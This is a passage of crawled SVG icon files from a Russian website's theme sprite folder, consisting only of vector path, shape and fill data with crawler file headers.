    <path d="m39.23014 35.29415-3.75495 3.79665a1.31235 1.31235 0 0 1-1.08615.37734l-4.62382-.53424a1.366 1.366 0 0 1-.73244-.32153l-13.79818-11.859a1.37032 1.37032 0 0 0-.55608-.289L12.88715 26.01a1.37035 1.37035 0 0 1-.711-.44606L.74352 11.98916A1.33268 1.33268 0 0 1 .79893 10.193L9.95183.93822a1.33265 1.33265 0 0 1 1.79635-.07507L25.448 12.14665a1.37293 1.37293 0 0 1 .454.706l.47406 1.78741a1.36836 1.36836 0 0 0 .29512.55231L38.6814 28.8575a1.36558 1.36558 0 0 1 .32968.72866l.58508 4.61766a1.31076 1.31076 0 0 1-.36602 1.09033Z" transform="translate(-.01361 -.14298)" style="fill:#236cb3"/>
    <path d="M39.52168 35.58252 35.76674 39.379a1.7026 1.7026 0 0 1-1.41622.49273l-4.62382-.534a1.77411 1.77411 0 0 1-.95487-.41925l-13.79739-11.8597a.95824.95824 0 0 0-.38667-.20118l-1.79158-.4544a1.77747 1.77747 0 0 1-.92687-.5815L.43529 12.24674a1.73091 1.73091 0 0 1 .07209-2.34349L9.65989.65005a1.73008 1.73008 0 0 1 2.3419-.09791l13.69908 11.2837a1.77569 1.77569 0 0 1 .59183.92051l.47505 1.786a.95706.95706 0 0 0 .20535.38449l12.01077 13.66593a1.77211 1.77211 0 0 1 .42977.9501l.58508 4.61786a1.70281 1.70281 0 0 1-.47704 1.42179ZM1.09027 10.48039a.92421.92421 0 0 0-.03853 1.25118l11.434 13.575a.94773.94773 0 0 0 .49491.31041l1.79158.4544a1.79377 1.79377 0 0 1 .7241.37734l13.79742 11.85939a.94534.94534 0 0 0 .50981.22382l4.624.53424a.909.909 0 0 0 .75627-.26315l3.75494-3.79645a.91.91 0 0 0 .2548-.75905l-.58528-4.61786a.94632.94632 0 0 0-.22938-.50743l-12.01075-13.6663a1.793 1.793 0 0 1-.38489-.72013l-.47406-1.78621a.94771.94771 0 0 0-.316-.49154L11.49337 1.17436a.92467.92467 0 0 0-1.25118.05223Z" transform="translate(-.01361 -.14298)" style="fill:#0e4583"/>
    <path d="m13.08218 25.27534 4.38907-.75627A2.99312 2.99312 0 0 0 19.092 23.676l4.54339-4.59423a2.99094 2.99094 0 0 0 .82519-1.63011l.70781-4.397 1.93834 3.15775-.10427.81943a3.11307 3.11307 0 0 0 .75588 2.44279l11.56892 13.16303-6.19873 6.26645-13.61189-11.16274a3.11068 3.11068 0 0 0-2.39532-.682l-.86133.11916Z" transform="translate(-.01361 -.14298)" style="fill:#9bc8ec"/>
    <path d="m39.88214 32.65951-6.71806 6.79214L19.26323 28.052a2.70514 2.70514 0 0 0-2.07816-.59163l-1.00353.139-4.2437-2.5403 5.45576-.94a2.58181 2.58181 0 0 0 1.40609-.73145l4.544-4.59423a2.5818 2.5818 0 0 0 .715-1.414l.8798-5.46589 2.58955 4.2147-.12254.962a2.699 2.699 0 0 0 .65538 2.11966Zm-6.78738 5.69666 5.6786-5.74117-11.31707-12.87625a3.52377 3.52377 0 0 1-.85617-2.76671l.08639-.677-1.28891-2.09923-.53622 3.32855a3.37143 3.37143 0 0 1-.93342 1.84579l-4.54458 4.594a3.371 3.371 0 0 1-1.83547.95487l-3.32239.57237 2.11331 1.26489.71893-.0993a3.52979 3.52979 0 0 1 2.71249.77236Z" transform="translate(-.01361 -.14298)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="m2.457 10.918 10.272 12.639 4.708-.923 5.268-5.327.871-4.717L10.824 2.457l-8.367 8.461z"/>
    <path d="m23.096 17.65206-5.43965 5.49984-5.06928.993L1.926 11.02714l8.87348-8.97178L24.03262 12.572Zm-5.85137 4.75053 5.09748-5.15408.80374-4.35452-12.26913-9.74991-7.8622 7.949 9.88376 12.16111Z" transform="translate(-.01361 -.14298)" style="fill:#0e4583"/>
    <path d="M13.02141 13.12773a2.20941 2.20941 0 1 1-.04846-3.09221 2.18944 2.18944 0 0 1 .04846 3.09221Zm-2.55817-2.53017a1.38939 1.38939 0 1 0 1.9447.00913 1.377 1.377 0 0 0-1.94471-.00913Z" transform="translate(-.01361 -.14298)" style="fill:#0e4583"/>
    <path d="m9.16736 8.87907.60732.60057A2.70074 2.70074 0 0 1 13.101 9.484l.49789-.50246a.32015.32015 0 0 1 .11141-.07507 3.54243 3.54243 0 0 0-4.54294-.0274ZM8.71694 9.33645a3.54392 3.54392 0 0 0 .0713 4.50823l.589-.5958a2.70145 2.70145 0 0 1-.05243-3.31147ZM13.16718 13.73784a2.70189 2.70189 0 0 1-3.32557-.02661l-.58845.5958a3.54412 3.54412 0 0 0 4.52194.033ZM14.06466 9.44131l-.4965.50186A2.70115 2.70115 0 0 1 13.62 13.283l.60732.60057a3.54345 3.54345 0 0 0-.08858-4.5559.32114.32114 0 0 1-.07408.11364Z" transform="translate(-.01361 -.14298)" style="fill:#236cb3"/>
    <path d="m32.87035 28.93376-3.95771 4.00141a.54178.54178 0 0 1-.73482.02621L19.36193 25.525a.544.544 0 0 1-.04469-.79738l5.37235-5.43173a.54413.54413 0 0 1 .80374.0429l7.40006 8.86732a.54158.54158 0 0 1-.02304.72765Z" transform="translate(-.01361 -.14298)" style="fill:#fff"/>
    <path d="m25.06534 20.08054 7.05032 8.44827-3.61453 3.65425-8.39842-7.08548 4.96263-5.017m-.37734-.78507-5.37234 5.43169a.544.544 0 0 0 .04469.79738l8.81489 7.4368a.54178.54178 0 0 0 .73482-.02621l3.9603-4.00141a.54158.54158 0 0 0 .024-.72827l-7.40105-8.86712a.54411.54411 0 0 0-.80374-.0429Z" transform="translate(-.01361 -.14298)" style="fill:#0e4583"/>
    <rect x="24.38157" y="24.96164" width="2.64437" height="1.41344" rx=".12174" ry=".12174" transform="rotate(-45.32 25.52569852 25.61317891)" style="fill:#0e4583"/>
    <rect x="25.6378" y="26.20385" width="2.64437" height="1.41344" rx=".12174" ry=".12174" transform="rotate(-45.32 26.78192858 26.85538761)" style="fill:#9bc8ec"/>
    <rect x="26.89403" y="27.44635" width="2.64437" height="1.41344" rx=".12174" ry=".12174" transform="rotate(-45.32 28.03816643 28.09788083)" style="fill:#9bc8ec"/>
    <path style="fill:#fff" d="m21.116 16.356-4.648 4.7-2.819.931-3.198-3.163 8.368-8.46 3.198 3.163-.901 2.829z"/>
    <path d="M18.85033 11.65452 21.105 13.8846l-.69133 2.17229-4.38192 4.43058-2.16475.715-2.25451-2.22969 7.2378-7.31824m-.01783-1.14754-8.36764 8.46039 3.19747 3.16272 2.81874-.93124 4.649-4.70028.90006-2.82887-3.19743-3.16272Z" transform="translate(-.01361 -.14298)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/w2rdbbsm84vp0m03f8gizch59ml30ws1.svg
body_size: 2408
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.28461px" width="40px" viewBox="0 0 40 39.28461">
  <g id="svg">
    <path d="m9.19314 11.79179.33669.79543a5.31278 5.31278 0 0 0 2.73053-2.71262l.09517-.21364-.78153-.31857-1.0594 1.41126Z" transform="translate(-.00174 -.36139)" style="fill:#226bb2"/>
    <path d="m39.3543 33.178-5.61479 5.77567a2.31643 2.31643 0 0 1-3.27211.03146L12.62413 21.63559a3.11383 3.11383 0 0 1-.495-.62181A30.97 30.97 0 0 1 10.1594 15.889l-1.18528-4.15375 2.60311-2.67718 4.39387 1.27308a39.269 39.269 0 0 1 4.44663 1.58528l.25884.1103a2.38488 2.38488 0 0 1 .73072.48642l17.88728 17.3929a2.316 2.316 0 0 1 .05973 3.27195ZM9.41235 11.84814l1.12316 3.93672a30.5979 30.5979 0 0 0 1.94467 5.05908 2.82068 2.82068 0 0 0 .41553.5125l17.84248 17.35009a1.92486 1.92486 0 0 0 2.71879-.02628l5.61618-5.77566a1.925 1.925 0 0 0-.05-2.71859L21.13611 12.7925a1.99365 1.99365 0 0 0-.60986-.406l-.25884-.1103a38.83069 38.83069 0 0 0-4.40183-1.56935l-4.16888-1.208Z" transform="translate(-.00174 -.36139)" style="fill:#134484"/>
    <ellipse cx="6.17142" cy="6.52998" rx="5.94709" ry="5.99946" transform="rotate(-45.8 5.74279445 6.35134774)" style="fill:#9ac7ec"/>
    <path d="M10.61356 10.849a6.07856 6.07856 0 0 1-4.32876 1.8485 6.23435 6.23435 0 0 1-6.282-6.10837A6.10449 6.10449 0 0 1 6.058.36172a6.23431 6.23431 0 0 1 6.2822 6.10956 6.06715 6.06715 0 0 1-1.72664 4.37772ZM2.01218 2.48419a5.80277 5.80277 0 0 0 8.31964 8.09087 5.80313 5.80313 0 0 0-8.32063-8.09087Z" transform="translate(-.00174 -.36139)" style="fill:#134484"/>
    <path transform="rotate(-45.8 18.91433652 19.26773158)" style="fill:#226bb2" d="M14.76661 15.38291h9.1527v8.12691h-9.1527z"/>
    <path transform="rotate(-45.8 18.91432468 19.26772658)" style="fill:#fff" d="M15.59608 16.43957h7.49375v6.0136h-7.49375z"/>
    <path d="M24.38731 18.85229 18.892 24.50411l-4.59337-4.46634 5.49532-5.65182Zm-5.50588 5.09851 4.95257-5.09314-4.02971-3.9184-4.95236 5.09333Z" transform="translate(-.00174 -.36139)" style="fill:#134484"/>
    <path d="M36.16044 33.17019 33.622 35.78087a2.83844 2.83844 0 0 1-4.014.03863l-1.028-.99951a.438.438 0 0 1 .035-.663l.0225-.01712a28.80461 28.80461 0 0 0 5.75894-5.92838.438.438 0 0 1 .66183-.054l1.02778.99931a2.83785 2.83785 0 0 1 .07439 4.01339Z" transform="translate(-.00174 -.36139)" style="fill:#9ac7ec"/>
    <ellipse cx="22.31804" cy="27.14412" rx="1.09667" ry="1.10623" transform="rotate(-45.8 21.88941239 26.96547902)" style="fill:#9ac7ec"/>
    <path d="M23.25221 28.05078a1.30283 1.30283 0 1 1-.03385-1.83416 1.29945 1.29945 0 0 1 .03385 1.83416Zm-1.58628-1.54247a.90983.90983 0 1 0 1.28085-.01234.907.907 0 0 0-1.28085.01234Z" transform="translate(-.00174 -.36139)" style="fill:#134484"/>
    <rect x="27.32342" y="27.51199" width="2.17921" height="1.23386" rx=".30563" ry=".30563" transform="rotate(-45.8 27.98439566 27.95027911)" style="fill:#134484"/>
    <rect x="25.88693" y="30.59646" width="2.17921" height="1.23386" rx=".30563" ry=".30563" transform="rotate(-45.8 26.54790467 31.0347507)" style="fill:#134484"/>
    <rect x="30.48391" y="25.86912" width="2.17921" height="1.23386" rx=".30563" ry=".30563" transform="rotate(-45.8 31.14488135 26.30741788)" style="fill:#134484"/>
    <rect x="29.0052" y="29.16" width="2.17921" height="1.23386" rx=".30563" ry=".30563" transform="rotate(-45.8 29.66617673 29.59828374)" style="fill:#134484"/>
    <path transform="rotate(-45.8 4.51753989 5.12251972)" style="fill:#134484" d="M4.807 3.63893h.27835V6.9634H4.807z"/>
    <path style="fill:#134484" d="m3.544 4.177-.239-.832.838.216-.599.616zM9.352 5.328l-3.176.905-.079-.269 3.176-.905.079.269z"/>
    <path style="fill:#134484" d="m9.069 4.813.84.211-.596.62-.244-.831zM5.365 9.313l-.269-.079.906-3.175.269.079-.906 3.175z"/>
    <path style="fill:#134484" d="m5.68 9.274-.62.596-.211-.84.831.244zM4.378 6.777l-.053.017-.069-.214.054-.016.068.213z"/>
    <path d="m5.9059 6.66183-.10911.034-.06829-.21344.10891-.034Zm-.218.06829-.10911.034-.06829-.21324.10891-.034Zm-.218.06809-.10891.034-.06849-.21344.10891-.034Zm-.218.06809-.10891.034-.06849-.21344.10911-.034Zm-.219.06809-.108.03461-.06849-.21344.10911-.034Zm-.218.06809-.10891.034-.06849-.21344.10911-.034Zm-.2179.06811-.10911.034-.06832-.21339.10891-.034Z" transform="translate(-.00174 -.36139)" style="fill:#134484"/>
    <path style="fill:#134484" d="m6.066 6.25-.053.016-.068-.213.053-.017.068.214zM6.242 6.031l-.208-.084.021-.052.207.085-.02.051z"/>
    <path d="m6.3065 6.23514-.20767-.08462.04241-.10592.20767.08462Zm.08482-.21185-.20807-.08462.04241-.10592.20767.08442Zm.08462-.212-.20787-.08442.04241-.10612.20787.08462Zm.08562-.21185-.20866-.08382.04221-.10592.20787.08462Zm.08482-.212-.20787-.08442.04141-.10602.20767.08442ZM6.731 5.1755l-.20926-.08462.0424-.10588.20767.08462Zm.08462-.21185L6.607 4.87844l.04221-.10592.20787.086Z" transform="translate(-.00174 -.36139)" style="fill:#134484"/>
    <path style="fill:#134484" d="m6.898 4.39-.208-.084.02-.052.208.084-.02.052z"/>
    <path transform="rotate(-44.53 5.84183984 6.43853033)" style="fill:#134484" d="M6.17275 6.58902h.2226v.05615h-.2226z"/>
    <path d="m7.83961 8.03785-.15928.1561-.081-.08223.15928-.1561Zm-.16187-.16446-.15928.1563-.08084-.08223.15928-.1561Zm-.16187-.16426L7.358 7.865l-.08084-.082.15928-.1563Zm-.16167-.16426-.15928.1561-.081-.08223.15928-.1561Zm-.16188-.16447-.15932.1561-.08084-.082.15928-.1561Zm-.16187-.16426-.15928.1561L6.79033 7.29l.15928-.1561Zm-.16167-.16426-.15928.1561-.081-.08223.15928-.1561Zm-.16188-.16447-.15928.1561-.081-.082.15928-.1561Zm-.1619-.16426-.15928.1561-.08081-.08225.15928-.1561Z" transform="translate(-.00174 -.36139)" style="fill:#134484"/>
    <path transform="rotate(-44.53 7.41841684 8.0399838)" style="fill:#134484" d="M7.74933 8.19048h.2226v.05615h-.2226z"/>
    <path d="m4.64536 9.20043-.3351-.32574-.74206-.15928.18178-.187.49538.12066-.138-.48821.1792-.18358.1792.73948.3339.32474ZM5.42526 5.16853l-.14515-.141-.11329-.91589-.35739.367-.13479-.131.56168-.57741.12484.12145.11668.95451.43664-.449.134.13041ZM8.863 7.60221l-.15331-.673-.61822-.12564.18119-.18636.40956.09059-.10492-.4038.1792-.18457.14794.62121.672.12882-.18756.19134-.44482-.0918.10473.44321Z" transform="translate(-.00174 -.36139)" style="fill:#134485"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/kpv84hq6t8oui1juvg948kuchevm7t1a.svg
body_size: 1979
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="40px" viewBox="0 0 40 40">
  <g id="svg">
    <path style="fill:#0e4583" d="m13.846 9.447-4.457 4.274-1.272-1.276 4.457-4.274 1.272 1.276z"/>
    <path d="M9.91841 12.8943 12.991 9.94764a1.24162 1.24162 0 0 1 1.68524-.21456l3.4184 3.42891a.82207.82207 0 0 1 .22914.50269l.08541.82556a.82735.82735 0 0 0 .22914.50269l4.09333 4.10939a.84226.84226 0 0 0 .5062.237l.8395.10217a.84228.84228 0 0 1 .5062.237l14.80473 14.85598a1.19032 1.19032 0 0 1-.25622 1.64907l-3.0726 2.94462a1.24162 1.24162 0 0 1-1.68524.21456L19.5695 24.48681a.82181.82181 0 0 1-.22914-.50065l-.08541-.82556a.81655.81655 0 0 0-.22914-.50065l-4.09541-4.11347a.84226.84226 0 0 0-.5062-.237l-.8395-.10217a.84227.84227 0 0 1-.5062-.237l-3.41631-3.42694a1.18643 1.18643 0 0 1 .25622-1.64907Z" style="fill:#fff"/>
    <path d="M18.33 12.93721a1.14489 1.14489 0 0 1 .32288.69682l.08541.82556a.49976.49976 0 0 0 .1354.30652l4.09541 4.10939a.51986.51986 0 0 0 .31039.141l.8395.10217a1.18642 1.18642 0 0 1 .702.331l14.80477 14.85594a1.21012 1.21012 0 0 1 .31247 1.05646 1.88455 1.88455 0 0 1-.57286 1.05238l-3.0726 2.94462a1.95489 1.95489 0 0 1-1.0853.53947 1.26327 1.26327 0 0 1-1.06864-.329L19.33411 24.71363a1.13962 1.13962 0 0 1-.32288-.69682l-.08541-.82556a.49976.49976 0 0 0-.1354-.30652l-4.0975-4.10938a.51986.51986 0 0 0-.31039-.141l-.8395-.10217a1.18643 1.18643 0 0 1-.702-.331l-3.41631-3.431a1.21012 1.21012 0 0 1-.31247-1.05647 1.88454 1.88454 0 0 1 .57286-1.05238l3.0726-2.94666a1.95488 1.95488 0 0 1 1.0853-.53947 1.26326 1.26326 0 0 1 1.06864.329Zm4.16415 6.394-4.09333-4.10939a1.14489 1.14489 0 0 1-.32282-.69682l-.08541-.82556a.49976.49976 0 0 0-.1354-.30652l-3.4184-3.431c-.26247-.26156-.81867-.16143-1.21654.21865l-3.0726 2.94666c-.39788.38213-.51245.92568-.25206 1.18725l3.4184 3.42892a.51986.51986 0 0 0 .31039.141l.8395.10217a1.18643 1.18643 0 0 1 .702.331l4.0954 4.10943a1.13962 1.13962 0 0 1 .32288.69682l.08541.82556a.49976.49976 0 0 0 .1354.30652l14.80472 14.85591c.26247.26156.81867.16143 1.21654-.21865l3.0726-2.94462c.39788-.38212.51245-.92569.25206-1.18725l-14.80472-14.8559a.532.532 0 0 0-.31039-.141l-.8395-.10217a1.19222 1.19222 0 0 1-.70408-.33104Z" style="fill:#0e4583"/>
    <path d="m11.887 14.77019 2.14765 2.15581a1.60955 1.60955 0 0 0 .50828.34943l.76034.32491a1.60958 1.60958 0 0 1 .50828.34943l4.74951 4.76533a1.591 1.591 0 0 1 .34371.50678l.31247.752a1.61375 1.61375 0 0 0 .34371.50678l1.11447 1.11777 2.97058-2.84856-1.11447-1.11777a1.60951 1.60951 0 0 0-.50828-.34943l-.76034-.32491a1.60958 1.60958 0 0 1-.50828-.34943L18.00508 15.843a1.591 1.591 0 0 1-.34371-.50678l-.31247-.752a1.61373 1.61373 0 0 0-.34371-.50678l-2.14769-2.15585M14.88665 19.49261l.4-.38417 2.906 2.916-.4.38417a.22113.22113 0 0 1-.31039-.00409l-2.59765-2.60745a.213.213 0 0 1 .00204-.30446Z" style="fill:#0e4583"/>
    <path d="m25.98134 26.704.71866-.68869a1.28713 1.28713 0 0 1 1.63525-.21252l3.68087 2.80362a.92937.92937 0 0 1 .09582.08378l7.57839 7.60369a1.0532 1.0532 0 0 1-.01667 1.50807l-1.9748 1.89428a1.10325 1.10325 0 0 1-1.53734-.01635l-7.57838-7.60573a.92612.92612 0 0 1-.08332-.096L25.7272 28.304a1.23058 1.23058 0 0 1 .25414-1.6Z" style="fill:#236cb3"/>
    <ellipse cx="34.12216" cy="34.1687" rx=".52286" ry=".51291" style="fill:#9bc8ec"/>
    <ellipse cx="32.98061" cy="34.2443" rx=".52286" ry=".51291" style="fill:#9bc8ec"/>
    <ellipse cx="32.42442" cy="33.31044" rx=".52286" ry=".51291" style="fill:#9bc8ec"/>
    <ellipse cx="33.26392" cy="32.50532" rx=".52286" ry=".51291" style="fill:#9bc8ec"/>
    <ellipse cx="34.22424" cy="33.05092" rx=".52286" ry=".51291" style="fill:#9bc8ec"/>
    <ellipse cx="22.80042" cy="22.80709" rx=".90824" ry=".89095" style="fill:#9cc8ec"/>
    <ellipse cx="20.62147" cy="20.6206" rx=".90824" ry=".89095" style="fill:#9cc8ec"/>
    <g>
      <path d="M.51521 2.63616 2.74832.49462a.85592.85592 0 0 1 1.11447.092l8.31373 6.80061a.89341.89341 0 0 1 .25206 1.2792L8.62479 12.316a.93168.93168 0 0 1-1.29779-.27587L.584 3.7335a.81845.81845 0 0 1-.06879-1.09734Z" style="fill:#fff"/>
      <path d="M12.51189 7.24824a1.4171 1.4171 0 0 1 .42912.92364.93742.93742 0 0 1-.27914.72951L8.856 12.549a.97766.97766 0 0 1-.74992.25747 1.49418 1.49418 0 0 1-1.03948-.564L.32357 3.9358a1.12028 1.12028 0 0 1-.04166-1.53055L2.51709.26167a1.1753 1.1753 0 0 1 1.56026.07561l8.31373 6.80061a1.53263 1.53263 0 0 1 .12081.11035Zm-4.862 4.66112a.79862.79862 0 0 0 .49787.24726.31659.31659 0 0 0 .24373-.07356l3.80586-3.64961a.30236.30236 0 0 0 .07916-.237.81539.81539 0 0 0-.31247-.55991L3.65239.83588C3.41492.64175 3.1212.59271 2.98163.72553L.74644 2.86911c-.13957.13282-.09582.423.09582.66l6.74305 8.30868c.02084.02456.04169.04909.06459.07156Z" style="fill:#0e4583"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/f4x4cl40pgc8gx93r4hlpx8q0fi8lxth.svg
body_size: 2930
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.91071px" width="40px" viewBox="0 0 40 39.91071">
  <g id="svg">
    <path d="m34.34766 18.78743-6.09266-.71361a77.99233 77.99233 0 0 0-16.56672-.15616l-6.12982.599c-1.62359.15814-3.1358-.52186-3.29782-1.48059L.49524 6.43072C.34672 5.54711 1.41 4.75048 2.91206 4.622l7.16946-.61675a115.78177 115.78177 0 0 1 19.83416 0l7.17622.61875c1.4987.12849 2.5586.92315 2.41682 1.80478l-1.77211 10.886c-.16202.98044-1.73836 1.66637-3.38895 1.47265Z" transform="translate(0 -.08929)" style="fill:#9bc8ec"/>
    <path d="M34.90461 19.10173a5.53713 5.53713 0 0 1-.65146-.03756l-6.09269-.71361a76.86676 76.86676 0 0 0-16.3912-.15419l-6.12982.599a5.24062 5.24062 0 0 1-2.5721-.37558 2.00531 2.00531 0 0 1-1.286-1.35605L.01592 6.4584c-.17215-1.03582 1.07-1.9649 2.82525-2.11513l7.16946-.61675a116.59067 116.59067 0 0 1 19.97255 0l7.17621.61872c1.75186.15023 2.994 1.07931 2.82525 2.11118l-1.77211 10.886a2.026 2.026 0 0 1-1.32655 1.3778 5.07016 5.07016 0 0 1-1.98137.38151ZM19.24925 17.2673a78.08832 78.08832 0 0 1 9.10022.52977l6.09269.71361a3.744 3.744 0 0 0 1.87-.24512 1.437 1.437 0 0 0 .94175-.97849l1.77209-10.886c.11814-.73338-.76285-1.39164-2.005-1.49838L29.8448 4.284a114.93355 114.93355 0 0 0-19.69239 0l-7.16946.61675c-1.24554.10675-2.12654.767-2.005 1.50036l1.76534 10.60724a1.40723 1.40723 0 0 0 .91137.96268 3.65825 3.65825 0 0 0 1.82274.26686l6.12982-.599c2.54173-.24903 5.09357-.37159 7.64203-.37159Z" transform="translate(0 -.08929)" style="fill:#0e4583"/>
    <path d="m32.60592 17.08149-5.35347-.55749a76.98262 76.98262 0 0 0-14.555-.12256L7.31027 16.87c-1.42782.12454-2.75437-.40721-2.89614-1.1564l-1.5527-8.29054c-.12827-.68989.80336-1.31257 2.12316-1.41338l6.302-.48628a114.44019 114.44019 0 0 1 17.42409 0l6.30535.48233c1.31643.10081 2.24805.72152 2.12316 1.4114l-1.55608 8.50994c-.14181.76893-1.52574 1.30465-2.97719 1.15442Z" transform="translate(0 -.08929)" style="fill:#fff"/>
    <path d="M33.09874 17.38986a5.64393 5.64393 0 0 1-.5772-.02965l-5.35347-.55745a75.83948 75.83948 0 0 0-14.39968-.12058l-5.38722.46849a5.01777 5.01777 0 0 1-2.41345-.35582 1.6121 1.6121 0 0 1-1.03289-1.04965L2.38212 7.45469c-.15865-.84605.95863-1.60315 2.53834-1.72571l6.2986-.48233a115.104 115.104 0 0 1 17.55236 0l6.30535.48233c1.57971.12058 2.69361.87768 2.54172 1.72175l-1.55609 8.50994a1.637 1.637 0 0 1-1.06327 1.06745 4.87238 4.87238 0 0 1-1.90039.36174Zm-.40843-.5871a3.53459 3.53459 0 0 0 1.72823-.2293c.39493-.174.638-.41314.68522-.67407l1.55608-8.50994c.09789-.5357-.65146-1.02-1.7046-1.10105l-6.30535-.48233a113.31226 113.31226 0 0 0-17.2992 0L5.0521 6.2884c-1.05652.081-1.80587.56535-1.7046 1.103l1.5527 8.29054a1.03174 1.03174 0 0 0 .665.66419 3.491 3.491 0 0 0 1.681.24512l5.38722-.46849a77.47183 77.47183 0 0 1 14.71022.12454Z" transform="translate(0 -.08929)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="M11.57347 8.16598h16.85701v3.06397H11.57347z"/>
    <path d="M28.91318 11.60192H11.09079V7.97259h17.82239Zm-16.857-.56535H27.9478V8.53795H12.05616Z" transform="translate(0 -.08929)" style="fill:#0e4583"/>
    <ellipse cx="19.83658" cy="14.36311" rx="2.32569" ry=".68" style="fill:#236cb3"/>
    <path d="M11.42831 13.77213c.32064-.32523 1.4823-.284 2.59462.09211s1.75411.94465 1.43347 1.26988-1.4823.284-2.59462-.09211-1.75411-.94465-1.43347-1.26988ZM25.29322 13.89058c1.06082-.42417 2.21394-.51658 2.57556-.20641s-.20519.90547-1.266 1.32964-2.21394.51658-2.57556.20641.20519-.90548 1.266-1.32964Z" transform="translate(0 -.08929)" style="fill:#236cb3"/>
    <ellipse cx="20.42054" cy="26.54981" rx="4.65137" ry="2.72397" style="fill:#236cb3"/>
    <path d="M20.42054 29.64377c-2.832 0-5.13406-1.34815-5.13406-3.00665s2.30206-3.00665 5.13406-3.00665 5.13406 1.34815 5.13406 3.00665-2.30543 3.00665-5.13406 3.00665Zm0-5.446c-2.29868 0-4.16868 1.09512-4.16868 2.44129s1.87 2.44129 4.16868 2.44129 4.16868-1.09512 4.16868-2.44129-1.87338-2.44125-4.16868-2.44125Z" transform="translate(0 -.08929)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="M16.80205 20.08187h6.39311v6.80795h-6.39311z"/>
    <path d="M23.68123 27.26178h-7.35849v-7.3733h7.35849Zm-6.39311-.56535h5.42773v-6.2426h-5.42773Z" transform="translate(0 -.08929)" style="fill:#0e4583"/>
    <g>
      <path d="m27.12756 33.74554-3.81426 2.23374a5.09313 5.09313 0 0 1-4.66825 0 1.44959 1.44959 0 0 1 0-2.73385l5.57962-3.26758a.30842.30842 0 0 0 0-.58117l-2.18054-1.277a1.08516 1.08516 0 0 0-.99238 0l-6.48087 3.79537c-3.048 1.785-3.048 4.679 0 6.466a12.05175 12.05175 0 0 0 11.04111 0l.7021-.41117a2.17144 2.17144 0 0 0 1.16791-1.47467l.36455-2.55595c.02699-.22732-.4422-.35383-.71899-.19372Z" transform="translate(0 -.08929)" style="fill:#fff"/>
      <path d="M20.08637 40a11.83054 11.83054 0 0 1-5.85979-1.41931c-3.23031-1.89175-3.23031-4.97154 0-6.86527L20.70745 27.92a1.82267 1.82267 0 0 1 1.67423 0l2.18054 1.277a.52128.52128 0 0 1 0 .98245l-5.57962 3.2676a1.23813 1.23813 0 0 0 0 2.33455 4.33683 4.33683 0 0 0 3.983 0l3.81426-2.23373a1.38622 1.38622 0 0 1 1.016-.10477c.34767.09489.5502.29849.51982.52186l-.3578 2.554a2.428 2.428 0 0 1-1.3063 1.65059l-.7021.41117A11.85269 11.85269 0 0 1 20.08637 40Zm1.4582-11.71623a.31249.31249 0 0 0-.15527.03756l-6.48088 3.79537A3.68852 3.68852 0 0 0 12.765 35.149a3.69286 3.69286 0 0 0 2.14341 3.03234 10.40907 10.40907 0 0 0 5.17795 1.25524 10.43 10.43 0 0 0 5.17795-1.25524l.7021-.41117a1.91487 1.91487 0 0 0 1.02951-1.29873l.34767-2.45315-3.68937 2.1606a5.374 5.374 0 0 1-2.67674.64838 5.4041 5.4041 0 0 1-2.67673-.64838 1.6633 1.6633 0 0 1 0-3.13514l5.57962-3.26758a.097.097 0 0 0 0-.18186l-2.18054-1.277a.34025.34025 0 0 0-.15527-.03354Z" transform="translate(0 -.08929)" style="fill:#0e4583"/>
    </g>
    <path style="fill:#0e4583" d="M24.549 29.78v5.106l-2.326-3.744 2.326-1.362z"/>
    <g>
      <path style="fill:#236cb3" d="M18.67543 17.6979h2.90626v2.38199h-2.90626z"/>
      <path d="M22.06438 20.45383h-3.87164v-2.94932h3.87165Zm-2.90627-.56535H21.099v-1.81664h-1.94088v1.81664Z" transform="translate(0 -.08929)" style="fill:#0e4583"/>
    </g>
    <path d="M23.31668 3.82734h-6.63277l-.1654-.166a1.7013 1.7013 0 0 1-.56032-1.20384c0-1.30664 1.81262-2.36815 4.04379-2.36815s4.04379 1.06152 4.04379 2.36815a1.71494 1.71494 0 0 1-.56032 1.20384Zm-5.9543-.67407h5.27921a1.1305 1.1305 0 0 0 .25653-.69582c0-.935-1.29955-1.69408-2.89276-1.69408-1.59659 0-2.89276.76105-2.89276 1.69408a1.08287 1.08287 0 0 0 .24978.69581Z" transform="translate(0 -.08929)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/2qn9oe2nha9np4oojsj40me72jddpn71.svg
body_size: 1152
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="25.99055px" width="40px" viewBox="0 0 40 25.99055">
  <g id="svg">
    <path style="fill:#9bc8ec" d="M4.08133 20.07061h.95313v4.05672h-.95313zM11.19391 20.0691h.95313v4.05671h-.95313z"/>
    <path d="M2.55389 34.79525h-.46081A2.69166 2.69166 0 0 1-.4 31.94767V11.65228A2.69167 2.69167 0 0 1 2.09308 8.8047h35.01379A2.69166 2.69166 0 0 1 39.6 11.65228v12.79047a2.69167 2.69167 0 0 1-2.49311 2.84758H4.03676v5.835a1.58759 1.58759 0 0 1-1.48287 1.66992ZM2.09308 9.51561a1.98638 1.98638 0 0 0-1.7822 2.13667V31.9457a1.98638 1.98638 0 0 0 1.7822 2.13667h.46081a.88279.88279 0 0 0 .772-.959v-6.54592h33.781a1.98638 1.98638 0 0 0 1.7822-2.13667v-12.7885a1.98638 1.98638 0 0 0-1.7822-2.13667Z" transform="translate(.40002 -8.8047)" style="fill:#0e4583"/>
